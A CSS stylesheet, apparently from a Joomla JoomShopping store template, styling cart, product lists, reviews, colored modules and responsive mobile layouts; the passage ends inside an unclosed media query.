.jshop .downlod_order_invoice {
  float: right;
}
.jshop .order_payment_params {
  padding-top: 3px;
  font-size: 11px;
}
.jshop .input_type_radio {
  margin-right: 10px;
  white-space: nowrap;
  display: inline-block;
}
.jshop .groups_list .title {
  width: 150px;
}
.jshop td.attributes_title {
  width: 100px;
}
.jshop span.attributes_description {
  font-style: italic;
  display: block;
}
.jshop span.freeattribut_description {
  font-style: italic;
  display: block;
}
.jshop span.extra_fields_description {
  font-style: italic;
}
.jshop .prod_attr_img {
  vertical-align: top;
}
.jshop .cart .product_name {
  text-align: left;
}
.jshop .prod_qty_input input {
  width: 20px;
}
table.jshop {
  border-collapse: collapse;
  border: 0px;
  width: 100%;
}
table.jshop td {
  vertical-align: top;
}
#jshop_menu_order {
  margin-bottom: 10px;
  border: 1px solid #616161;
}
td.jshop_order_step {
  padding: 2px;
  padding-top: 5px;
  padding-bottom: 5px;
  text-align: center;
  vertical-align: middle;
}
.jshop_order_step a {
  vertical-align: top;
  text-decoration: underline;
  font-size: 12px;
}
.table_order_list {
  background-color: #F8F8F9;
  border: 1px solid #333333;
  width: 100%;
}
img.jshop_img_thumb {
  padding: 1px;
  text-align: center;
  border: 1px solid #eee;
  margin-left: 0px;
  margin-right: 0px;
  margin-bottom: 5px;
  cursor: pointer;
}
div.jshop_prod_description {
  padding-top: 10px;
  padding-bottom: 10px;
}
div.jshop_prod_attributes {
  padding: 0;
  margin: 0;
  padding-bottom: 20px;
}
td.jshop_img_description {
  vertical-align: top;
  text-align: left;
  padding-left: 10px;
}
.jshop_subtotal .value {
  text-align: right;
  white-space: nowrap;
  width: 12%;
}
.jshop_subtotal .name {
  padding-right: 10px;
  text-align: right;
  width: 88%;
}
.jshop_subtotal .free_discount {
  font-size: 11px;
}
.related_header {
  margin-top: 20px;
  border-bottom: 0px;
  font-weight: bold;
}
.td_1 {
  text-align: left;
  font-weight: bold;
}
.td_2 {
  text-align: right;
  font-weight: bold;
}
.jshop_pagination {
  text-align: center;
}
div.jshop_register {
  width: 80%;
  text-align: left;
  padding: 10px;
  padding-left: 0px;
}
div.jshop_register .inputbox {
  width: 240px;
}
.jshop_register .name {
  width: 215px;
}
.register_block .jshop_register .name {
  width: 120px;
}
.editaccount_block .jshop_register .name {
  width: 165px;
}
span.small_header {
  padding-bottom: 3px;
  margin: 0px;
  display: block;
  font-size: 13px;
  font-weight: bold;
}
span.jshop_error {
  color: red;
  font-weight: bold;
  font-size: 14px;
  display: block;
}
span.text_pay_without_reg {
  display: block;
  padding-bottom: 10px;
}
a.policy {
  text-transform: uppercase;
  color: #000000;
  font-weight: bold;
}
.jshop_payment_method {
  padding-left: 20px;
}
#active_step {
  font-weight: bold;
  padding: 0;
  margin: 0;
  vertical-align: middle;
}
#order_add_info {
  height: 70px;
}
p.jshop_cart_attribute {
  padding-left: 10px;
  font-weight: bold;
  font-style: italic;
  font-size: 11px;
  margin-top: 1px;
  margin-bottom: 4px;
}
p.jshop_cart_extra_field {
  padding-left: 10px;
  font-weight: bold;
  font-style: italic;
  font-size: 11px;
  margin-top: 1px;
  margin-bottom: 4px;
}
.jshop_price {
  color: #950000;
}
span.attr {
  font-weight: bold;
  font-style: italic;
  font-size: 10px;
}
span.review {
  font-weight: bold;
  margin-top: 20px;
  display: block;
}
.review_text_not_login {
  margin-top: 10px;
  font-style: italic;
}
textarea.jshop {
  border: 1px solid #b0b1b2;
}
tr.reviews td {
  padding-bottom: 15px;
}
td.reviews {
  padding-left: 45px;
}
#mxcpr {
  padding-top: 20px;
  text-align: right;
  display: block;
}
#mxcpr a {
  font-size: 9px;
}
.jshop_code_prod {
  color: #999;
  font-weight: normal;
  font-size: 12px;
}
.jshop_list_product .block_product {
  padding-bottom: 20px;
}
.jshop_list_product .jshop .old_price {
  text-decoration: line-through;
  font-style: normal;
  padding-bottom: 1px;
}
.jshop_list_product .jshop .not_available {
  margin-top: 4px;
}
.jshop_list_product .product td {
  vertical-align: top;
}
.jshop_list_product .product .image {
  padding-right: 5px;
}
.jshop_list_product .product .name {
  padding-top: 2px;
}
.jshop_list_product .product .description {
  font-size: 11px;
  padding-bottom: 5px;
}
.jshop_list_product .product .buttons {
  padding-top: 2px;
}
.jshop_list_product .product div.count_commentar {
  text-align: center !important;
}
.jshop_list_product .product .taxinfo {
  font-size: 11px;
}
.jshop_list_product .jshop_related {
  padding-bottom: 5px;
}
.jshop_list_product .box_products_sorting {
  padding-right: 5px;
}
.jshop_list_product .box_products_sorting img {
  cursor: pointer;
}
.jshop_list_product .margin_filter {
  height: 8px;
}
.jshop_list_product .box_manufacrurer {
  padding-right: 5px;
  white-space: nowrap;
}
.jshop_list_product .box_category {
  padding-right: 5px;
  white-space: nowrap;
}
.jshop_list_product .filter_price {
  padding-right: 5px;
  white-space: nowrap;
}
.jshop_list_product .box_price_from {
  padding-right: 3px;
}
.jshop_list_product .clear_filter {
  font-size: 10px;
  padding-left: 5px;
}
.jshop_list_product .product .plusshippinginfo,
.jshop_list_product .product .plusshippinginfo a {
  font-size: 11px;
}
.productfull .vina_price {
  padding: 12px 0;
}
.productfull #block_price {
  font-size: 24px;
  font-weight: bold;
}
.productfull .old_price span {
  font-size: 18px;
  margin-right: 8px;
}
.productfull .taxinfo {
  font-size: 11px;
}
.productfull .plusshippinginfo {
  font-size: 11px;
}
.productfull .plusshippinginfo a {
  font-size: 11px;
}
.productfull .prod_buttons {
  margin: 20px 0px;
}
.productfull .prod_buttons .buttons {
  padding-left: 10px;
}
.productfull div.prod_url {
  text-align: right !important;
}
.productfull .image_middle {
  width: 100px;
}
.productfull .manufacturer_name {
  padding-bottom: 10px;
}
.productfull .prod_free_attribs {
  padding-bottom: 10px;
}
.productfull .price_prod_qty_list {
  margin-bottom: 10px;
}
.productfull .button_back {
  padding-top: 10px;
}
.productfull .text_zoom {
  padding-bottom: 5px;
  padding-top: 3px;
}
.productfull .text_zoom img {
  float: left;
  padding-right: 5px;
}
.productfull a.lightbox:hover {
  color: #000 !important;
}
.jshop_subtotal .plusshippinginfo,
.jshop_subtotal .plusshippinginfo a {
  font-size: 11px;
}
.jshop_list_manufacturer .manufacturer td {
  vertical-align: top;
}
.jshop_list_manufacturer .manufacturer .image {
  padding-right: 5px;
}
.shipping_weight_to_price {
  margin-left: 24px;
  margin-top: 5px;
  border: 1px solid #000;
}
.shipping_weight_to_price .price {
  padding-left: 5px;
}
span.prod_attr_img {
  padding-left: 5px;
}
span.prod_attr_img img {
  width: 20px;
  height: 20px;
}
.radio_attr_label img {
  width: 20px;
  height: 20px;
}
.review_header {
  margin-top: 20px;
  font-weight: bold;
  border-bottom: 1px solid #999;
}
.review_item {
  border-bottom: 1px dotted #999999;
  padding: 10px;
  padding-left: 0px;
}
.review_user {
  font-weight: bold;
}
.review_text {
  padding-top: 2px;
  padding-bottom: 2px;
}
.review_mark {
  color: #333333;
  height: 18px;
}
#jshop_review_write .inputbox {
  width: 90%;
  margin: 0;
  padding: 6px;
  background-color: #fff;
  border: 1px solid #f2f2f2;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  -webkit-transition: all none ease;
  -moz-transition: all none ease;
  -ms-transition: all none ease;
  -o-transition: all none ease;
  transition: all none ease;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.stars_no_active {
  height: 16px;
  background-image: url(../images/star.gif) !important;
  background-repeat: repeat-x;
  background-position: 0px 0px;
}
.stars_active {
  height: 16px;
  background-image: url(../images/star.gif) !important;
  background-repeat: repeat-x;
  background-position: 0px -32px !important;
}
div.star-rating a {
  background: url(../images/star.gif) no-repeat 0 0px !important;
}
div.star-rating-hover a {
  background: url(../images/star.gif) no-repeat 0 -32px !important;
}
div.rating-cancel.star-rating-hover a {
  background: url(../images/delete.gif) no-repeat 0 -16px !important;
}
div.star-rating-on a {
  background-position: 0 -16px !important;
}
.vendordetailinfo .name {
  width: 130px;
}
.requiredtext {
  padding-bottom: 10px;
  color: #A00;
  font-size: 11px;
}
.jshop_profile_data {
  margin-bottom: 10px;
}
.jshop_profile_data .name {
  font-weight: bold;
}
.jshop_profile_data span {
  font-weight: bold;
}
.jshop_profile_data span.subinfo {
  font-size: 10px;
}
.jshop_profile_data .jshop_user_group_info {
  font-size: 10px;
}
.jshop_menu_level_0,
.jshop_menu_level_0_a {
  margin-top: 3px;
  margin-bottom: 3px;
}
.jshop_menu_level_1,
.jshop_menu_level_1_a {
  padding-left: 10px;
  margin-top: 3px;
  margin-bottom: 3px;
}
.jshop_menu_level_2,
.jshop_menu_level_2_a {
  padding-left: 20px;
  margin-top: 3px;
  margin-bottom: 3px;
}
.jshop_menu_level_0_a a,
.jshop_menu_level_1_a a,
.jshop_menu_level_2_a a {
  font-weight: bold !important;
}
.label_products .block_item {
  margin-bottom: 10px;
}
.top_rating .block_item {
  margin-bottom: 10px;
}
.bestseller_products .block_item {
  margin-bottom: 10px;
}
.latest_products .block_item {
  margin-bottom: 10px;
}
.random_products .block_item {
  margin-bottom: 10px;
}
.jshop_filters .filter_price {
  padding-right: 5px;
}
.jshop_filters .clear_filter {
  display: block;
  font-size: 10px;
}
.jshop_button_print {
  width: 30px;
  float: right;
  padding-top: 3px;
  text-align: right;
}
.extra_fields .extra_fields_group {
  font-weight: bold;
  padding-top: 3px;
}
.filter_characteristic .characteristic_name {
  padding-top: 5px;
}
.filter_characteristic .characteristic_group {
  font-weight: bold;
  padding-top: 5px;
}
.jshop_img_description #list_product_image_thumb {
  display: block;
}
.jshop_categ {
  margin-bottom: 5px;
}
.jshop_prod_cart {
  margin-bottom: 5px;
}
.box_price_to #price_to {
  width: 180px;
}
.box_price_from #price_from {
  width: 180px;
}
.module {
  margin-top: 3px;
}
.module:first-child {
  margin-top: 0;
}
.module h3 {
  font-size: 16px;
  font-weight: 400;
  margin: 16px 0 16px 0;
  line-height: normal;
}
.module.highlighted,
.module.orange,
.module.dark,
.module.green,
.module.maroon,
.module.blue,
.module.gray,
.module.pink,
.module.red {
  padding: 20px;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.6) inset;
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.6) inset;
  box-shadow: 0 1px 5px rgba(0,0,0,0.6) inset;
  -webkit-box-shadow: '' 0 1px 5px rgba(0,0,0,0.6) inset 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' 0 1px 5px rgba(0,0,0,0.6) inset 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' 0 1px 5px rgba(0,0,0,0.6) inset 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' 0 1px 5px rgba(0,0,0,0.6) inset 1px 2px rgba(0,0,0,0.1);
}
.module.highlighted h3,
.module.orange h3,
.module.dark h3,
.module.green h3,
.module.maroon h3,
.module.blue h3,
.module.gray h3,
.module.pink h3,
.module.red h3 {
  padding: 0 0 10px 0;
  border-bottom: 1px dashed #fff;
  color: #fff;
}
.module.orange {
  background: #f89406;
}
.module.orange a {
  color: #B66B00;
}
.module.orange a:hover {
  color: #6F4100;
}
.module.dark {
  background: #000;
}
.module.dark a {
  color: #777;
}
.module.dark a:hover {
  color: #888;
}
.module.green {
  background: #46a546;
}
.module.green a {
  color: #63E063;
}
.module.green a:hover {
  color: #43F043;
}
.module.maroon {
  background: #F35D34;
}
.module.maroon a {
  color: #B4300D;
}
.module.maroon a:hover {
  color: #C93F19;
}
.module.blue {
  background: #049cdb;
}
.module.blue a {
  color: #47C9FF;
}
.module.blue a:hover {
  color: #0073A3;
}
.module.gray {
  background: #555;
}
.module.gray a {
  color: #999;
}
.module.gray a:hover {
  color: #777;
}
.module.pink {
  background: #c3325f;
}
.module.pink a {
  color: #FF5C8F;
}
.module.pink a:hover {
  color: #FA2E6E;
}
.module.red {
  background: #9d261d;
}
.module.red a {
  color: #EE4538;
}
.module.red a:hover {
  color: #DA3F33;
}
.sp-dropcap {
  overflow: hidden;
}
.sp-dropcap:first-letter {
  color: #666;
  display: block;
  float: left;
  font-size: 50px;
  line-height: 40px;
  padding: 4px 8px 0 0;
}
ul.arrow,
ul.arrow-double,
ul.tick,
ul.cross,
ul.star,
ul.rss {
  list-style: none;
  padding: 0;
  margin: 0;
}
ul.arrow li::before,
ul.arrow li::after,
ul.arrow-double li::before,
ul.arrow-double li::after,
ul.tick li::before,
ul.tick li::after,
ul.cross li::before,
ul.cross li::after,
ul.star li::before,
ul.star li::after,
ul.rss li::before,
ul.rss li::after {
  font-family: FontAwesome;
  font-size: 11px;
}
.ltr ul.arrow li::before,
.ltr ul.arrow-double li::before,
.ltr ul.tick li::before,
.ltr ul.cross li::before,
.ltr ul.star li::before,
.ltr ul.rss li::before {
  margin-right: 5px;
}
.ltr ul.arrow li::before {
  content: "\f105";
}
.ltr ul.arrow-double li::before {
  content: "\f101";
}
.ltr ul.tick li::before {
  content: "\f00c";
}
.ltr ul.cross li::before {
  content: "\f00d";
}
.ltr ul.star li::before {
  content: "\f006";
}
.ltr ul.rss li::before {
  content: "\f09e";
}
.rtl ul.arrow li::after,
.rtl ul.arrow-double li::after,
.rtl ul.tick li::after,
.rtl ul.cross li::after,
.rtl ul.star li::after,
.rtl ul.rss li::after {
  margin-left: 5px;
}
.rtl ul.arrow li::after {
  content: "\f104";
}
.rtl ul.arrow-double li::after {
  content: "\f100";
}
.rtl ul.tick li::after {
  content: "\f00c";
}
.rtl ul.cross li::after {
  content: "\f00d";
}
.rtl ul.star li::after {
  content: "\f006";
}
.rtl ul.rss li::after {
  content: "\f09e";
}
img.pull-left,
.pull-left > img {
  margin-right: 15px;
}
img.pull-right,
.pull-right > img {
  margin-left: 15px;
}
.rtl img.pull-left,
.rtl .pull-left > img {
  margin-left: 15px;
}
.rtl img.pull-right,
.rtl .pull-right > img {
  margin-right: 15px;
}
.sp-blocknumber {
  position: relative;
  min-height: 45px;
}
.sp-blocknumber span {
  font-weight: bold;
  width: 48px;
  height: 48px;
  line-height: 48px;
  display: block;
  text-align: center;
  position: absolute;
  top: 0;
}
.sp-blocknumber span.rounded {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.sp-blocknumber span.circle {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.ltr .sp-blocknumber {
  padding: 5px 0 5px 60px;
}
.ltr .sp-blocknumber span {
  left: 0;
}
.rtl .sp-blocknumber {
  padding: 5px 60px 5px 0;
}
.rtl .sp-blocknumber span {
  right: 0;
}
.sp-block.rounded {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.sp-bubble {
  position: relative;
  margin-bottom: 40px;
}
.sp-bubble cite {
  display: block;
  height: 30px;
  line-height: 36px;
  position: absolute;
  bottom: -30px;
}
.sp-bubble cite span {
  content: ' ';
  position: absolute;
  top: 0;
  display: block;
  width: 0;
  height: 0;
  border-bottom-color: transparent !important;
}
.ltr .sp-bubble cite {
  left: 15px;
  padding-left: 40px;
}
.ltr .sp-bubble cite span {
  left: 0;
  border-left-color: transparent !important;
}
.rtl .sp-bubble cite {
  right: 15px;
  padding-right: 40px;
}
.rtl .sp-bubble cite span {
  right: 0;
  border-right-color: transparent !important;
}
.ltr [class^="icon-"].pull-left,
.ltr [class*=" icon-"].pull-left {
  margin-right: .3em;
}
.ltr [class^="icon-"].pull-right,
.ltr [class*=" icon-"].pull-right {
  margin-left: .3em;
}
.rtl [class^="icon-"].pull-left,
.rtl [class*=" icon-"].pull-left {
  margin-left: .3em;
}
.rtl [class^="icon-"].pull-right,
.rtl [class*=" icon-"].pull-right {
  margin-right: .3em;
}
@media (max-width: 319px) {
  .responsive .vina-camera-slider .camera_caption.text_caption {
    left: 0px !important;
  }
  .responsive #sp-advanced-search .btn,
  .responsive #sp-advanced-search .button {
    width: 45px;
  }
  .responsive #sp-bottom-link-follow-wrapper #sp-follow .news-form .email {
    max-width: 130px;
  }
  .responsive .custom.custom_tabs_product ul.nav-pills li {
    width: 100%;
  }
  .responsive .custom.custom_tabs_product ul.nav-pills li a {
    width: 100%;
    margin: 2px 0;
    box-sizing: border-box;
    border-right: 0px;
    text-align: center;
  }
  .responsive .custom.custom_tabs_product ul.nav-pills li a th,
  .responsive .custom.custom_tabs_product ul.nav-pills li a tr,
  .responsive .custom.custom_tabs_product ul.nav-pills li a td {
    text-align: center;
  }
  .responsive .gallery-filters {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .gallery-filters a {
    float: left;
    width: 100%;
    margin-bottom: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .form-list input.inputbox,
  .responsive .form-list select.inputbox {
    width: 175px;
  }
  .responsive div.jshop_register .input-box .inputbox,
  .responsive .jshop_register .input-box input,
  .responsive .jshop_register .input-box select {
    width: 215px;
  }
  .responsive .module.mod_latest_blog_layout2 h3.header span,
  .responsive .module.mod_new_products h3.header span,
  .responsive .module.tabs_product_layout2 h3.header span {
    font-size: 20px;
  }
  .responsive .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
  .responsive .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
  .responsive .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
  .responsive .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
  .responsive .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
  .responsive .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
    top: -68px;
  }
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
    top: -228px !important;
  }
  .responsive .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
  .responsive .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
  .responsive .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
  .responsive .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
  .responsive .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
  .responsive .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
    left: auto;
    width: 30px !important;
    height: 30px !important;
  }
  .responsive .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
  .responsive .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
  .responsive .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev {
    right: 50px;
    background: #f1f1f1 url(../images/btn-slider.png) -5px -5px no-repeat !important;
  }
  .responsive .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
  .responsive .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
  .responsive .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
  .responsive .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
    right: 10px;
    background: #e5e5e5 url(../images/btn-slider.png) 90% -5px no-repeat !important;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 .search_layout3 .vina_search input {
    max-width: 115px;
  }
  .responsive #sp-main-body-wrapper.box-layout4 h3.vina-title {
    font-size: 22px;
  }
  .responsive .tell-phone {
    font-size: 11px;
  }
  .responsive .banner-bottom-inner {
    text-align: center !important;
    width: 100% !important;
  }
  .responsive .banner-bottom-inner .pull-left {
    display: block;
    margin: 0 auto;
  }
}
@media (max-width: 479px) {
  .responsive .vina-camera-slider .camera_caption.text_caption h2.title,
  .responsive .vina-camera-slider .camera_caption.text_caption h3.subtitle {
    font-size: 20px;
  }
  .responsive .vina-camera-slider .camera_caption.text_caption .intro subtitle {
    font-size: 16px;
  }
  .responsive .vina-camera-slider .camera_caption.text_caption .link {
    margin-top: 5px;
  }
  .responsive .vina-camera-slider .camera_caption.text_caption .link a {
    font-size: 10px !important;
    padding: 1px 10px !important;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption h3.subtitle {
    font-size: 17px !important;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption .intro {
    display: none !important;
  }
  .responsive .module.camera_slider_layout4 .vina-camera-slider .camera_caption {
    display: none !important;
  }
  .responsive .custom_tabs_product ul.nav-pills li {
    width: 50%;
    padding: 2px 5px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .custom_tabs_product ul.nav-pills li a {
    width: 100%;
    border-right: 0px;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .custom_tabs_product ul.nav-pills li a th,
  .responsive .custom_tabs_product ul.nav-pills li a tr,
  .responsive .custom_tabs_product ul.nav-pills li a td {
    text-align: center;
  }
  .responsive .custom_tabs_product .tab_btn ul.nav li a {
    font-size: 13px;
  }
  .responsive .tab_btn ul.nav {
    background: #fff !important;
  }
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
    top: -224px !important;
  }
  .responsive .module.tabs_product_layout2 .tab_btn ul.nav li {
    width: 50%;
    padding-bottom: 2px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .module.tabs_product_layout2 .tab_btn ul.nav li a {
    width: 100%;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .module.tabs_product_layout2 .tab_btn ul.nav li a th,
  .responsive .module.tabs_product_layout2 .tab_btn ul.nav li a tr,
  .responsive .module.tabs_product_layout2 .tab_btn ul.nav li a td {
    text-align: center;
  }
  .responsive .sp-mobile-menu.nav-collapse ul li a {
    font-size: 13px;
  }
  .responsive .sp-mobile-menu.nav-collapse ul li.menu-item {
    position: relative;
    padding: 0 5px;
  }
  .responsive .sp-mobile-menu.nav-collapse ul li.menu-item span.sp-menu-toggler {
    position: absolute;
    top: 0;
    right: 0;
    width: 15px;
  }
  .responsive .close-menu {
    padding: 5px !important;
  }
  .responsive #comments-form textarea {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .gallery-filters.btn-group>.btn,
  .responsive .gallery-filters .btn-group>.dropdown-menu,
  .responsive .gallery-filters .btn-group>.popover {
    font-size: 10px !important;
  }
  .responsive .gallery-filters input[type='submit'],
  .responsive .gallery-filters button,
  .responsive .gallery-filters .btn,
  .responsive .gallery-filters .vina-button {
    padding: 5px !important;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-phone .module.mod_jshopping_cart_ext {
    width: 100%;
    margin: 0;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-phone .module.mod_jshopping_cart_ext th,
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-phone .module.mod_jshopping_cart_ext tr,
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-phone .module.mod_jshopping_cart_ext td {
    text-align: center;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-phone .module #jshop_module_cart {
    margin-top: 10px;
    float: none;
    border-left: 0px;
    padding-left: 0;
    padding-right: 0;
  }
  .responsive .module.vina-our-video .video-info {
    font-size: 10px !important;
    line-height: 20px;
  }
  .responsive .module.vina-our-video .video-info i {
    padding: 0px 10px !important;
  }
  .responsive .vina-list-2 {
    padding: 0px 10px 30px;
  }
  .responsive .vina-list-2 .list-left-item,
  .responsive .vina-list-2 .list-right-item {
    float: none;
    text-align: center;
    width: 100%;
  }
  .responsive .vina-list-2 .list-left-item .list-2-img,
  .responsive .vina-list-2 .list-right-item .list-2-img {
    float: none;
    display: inline-block;
  }
}
@media (max-width: 599px) {
  .responsive .row-offcanvas-right
		.sidebar-offcanvas {
    right: -80%;
  }
  .responsive .row-offcanvas-left
		.sidebar-offcanvas {
    left: -80%;
  }
  .responsive .row-offcanvas-right.active {
    right: 80%;
  }
  .responsive .row-offcanvas-left.active {
    left: 80%;
  }
  .responsive .sidebar-offcanvas {
    width: 80%;
  }
  .responsive #lightbox-container-image-box {
    width: 250px !important;
    height: auto !important;
  }
  .responsive #lightbox-container-image-data-box {
    width: 230px !important;
    position: relative;
    z-index: 0;
  }
  .responsive #lightbox-container-image {
    background-color: #fff;
  }
  .responsive #lightbox-nav-btnNext,
  .responsive #lightbox-nav-btnPrev {
    height: 100% !important;
  }
}
@media (max-width: 767px) {
  .responsive.bg {
    padding-left: 0;
    padding-right: 0;
  }
  .responsive .container {
    padding: 0 6px;
    max-width: 780px;
    min-width: 200px;
  }
  .responsive #sp-logo {
    text-align: center;
  }
  .responsive #sp-logo th,
  .responsive #sp-logo tr,
  .responsive #sp-logo td {
    text-align: center;
  }
  .responsive #sp-advanced-search .vina_search {
    float: none;
    margin: 0 auto;
  }
  .responsive #sp-top1 {
    text-align: center;
  }
  .responsive #sp-top1 th,
  .responsive #sp-top1 tr,
  .responsive #sp-top1 td {
    text-align: center;
  }
  .responsive #id_currency {
    float: none;
    margin: 0 auto;
  }
  .responsive #sp-top1 .chzn-container {
    float: none;
    width: 100% !important;
  }
  .responsive #sp-top1 .chzn-container.chzn-container-single .chzn-single {
    float: none;
    margin: auto;
    width: 52px !important;
  }
  .responsive #sp-top1 .chzn-container.chzn-with-drop .chzn-drop {
    right: 0;
    margin: -2px auto 0 !important;
  }
  .responsive .custom_vina-language .btn-group {
    width: 100%;
  }
  .responsive .custom_vina-language ul.dropdown-menu {
    right: 0;
    margin: 2px auto 0;
    width: 140px;
  }
  .responsive .vina-who-online,
  .responsive .top_menu ul {
    text-align: center;
  }
  .responsive .vina-who-online th,
  .responsive .vina-who-online tr,
  .responsive .vina-who-online td,
  .responsive .top_menu ul th,
  .responsive .top_menu ul tr,
  .responsive .top_menu ul td {
    text-align: center;
  }
  .responsive .module.account {
    float: none;
    margin: 0;
    text-align: center;
  }
  .responsive .module.account th,
  .responsive .module.account tr,
  .responsive .module.account td {
    text-align: center;
  }
  .responsive .module.account h3.header:after {
    float: none;
  }
  .responsive .module.account .mod-wrapper {
    display: inline-block;
    position: relative;
  }
  .responsive .sp-mobile-menu ul li a {
    font-size: 14px;
  }
  .responsive .banner-top {
    text-align: center;
  }
  .responsive .banner-top th,
  .responsive .banner-top tr,
  .responsive .banner-top td {
    text-align: center;
  }
  .responsive .banner,
  .responsive .banner.effect-apollo {
    float: none !important;
  }
  .responsive #sp-feature-wrapper {
    padding: 20px 0;
  }
  .responsive #sp-feature-wrapper #feature h1 {
    font-size: 200%;
    line-height: 200%;
  }
  .responsive #sp-feature-wrapper #feature p {
    font-size: 100%;
  }
  .responsive #sp-feature-wrapper #feature .btn {
    padding: 2px 6px;
    font-size: 11px;
    line-height: 16px;
    margin-bottom: 5px;
  }
  .responsive #sp-user1,
  .responsive #sp-user2,
  .responsive #sp-user3 {
    margin-bottom: 30px;
  }
  .responsive .tab_btn ul.nav {
    background-color: #fff;
  }
  .responsive .tab_btn ul.nav.nav-pills>li>a {
    margin-bottom: 5px;
  }
  .responsive #sp-left .module .custom,
  .responsive #sp-right .module .custom {
    text-align: center;
  }
  .responsive #sp-left .module .custom th,
  .responsive #sp-left .module .custom tr,
  .responsive #sp-left .module .custom td,
  .responsive #sp-right .module .custom th,
  .responsive #sp-right .module .custom tr,
  .responsive #sp-right .module .custom td {
    text-align: center;
  }
